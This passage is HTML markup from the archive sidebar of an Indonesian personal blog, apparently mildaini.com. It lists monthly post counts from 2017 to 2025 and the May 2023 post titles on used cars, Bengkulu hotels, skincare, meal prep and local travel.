<a class='post-count-link' href='https://www.mildaini.com/2025/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2024/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://www.mildaini.com/2023/05/tips-membeli-mobil-fortuner-bekas.html'>Tips Membeli Mobil Bekas Fortuner Agar Tidak Tertipu</a></li>
<li><a href='https://www.mildaini.com/2023/05/10-rekomendasi-hotel-bintang-3-di-bengkulu.html'>10 Rekomendasi Hotel Bintang 3 di Bengkulu</a></li>
<li><a href='https://www.mildaini.com/2023/05/desain-modern-karnaval-batik-besurek-bengkulu.html'>Desain Modern Karnaval Batik Besurek Bengkulu</a></li>
<li><a href='https://www.mildaini.com/2023/05/cara-mudah-perpanjangan-sim-online.html'>Cara Mudah dan Praktis Perpanjang SIM Online Melal...</a></li>
<li><a href='https://www.mildaini.com/2023/05/review-dan-seputar-somethinc-glow-maker.html'>Review dan Seputar Somethinc Glow Maker</a></li>
<li><a href='https://www.mildaini.com/2023/05/ide-bekal-makan.html'>Ide Bekal Makan</a></li>
<li><a href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html'>Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tida...</a></li>
<li><a href='https://www.mildaini.com/2023/04/tebing-suban-curup-di-malam-hari.html'>Melihat Kota Curup Di Malam Hari Dari Tebing Suban</a></li>
<li><a href='https://www.mildaini.com/2023/05/pengalaman-berobat-di-klinik-pratama-iqra-medical-center-bengkulu.html'>Pengalaman Berobat di Klinik Pratama Iqra Medical ...</a></li>
<li><a href='https://www.mildaini.com/2023/05/Pantai-Cukoh-Kaur-Bintuhan.html'>Menikmati Pantai Cukoh Kaur Bintuhan di Siang Hari</a></li>
<li><a href='https://www.mildaini.com/2023/05/pengalaman-pajak-dan-balik-nama-mobil.html'>Pengalaman Bayar Pajak Kendaraan Saat Pemutihan</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2023/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2022/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2021/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2020/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(152)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
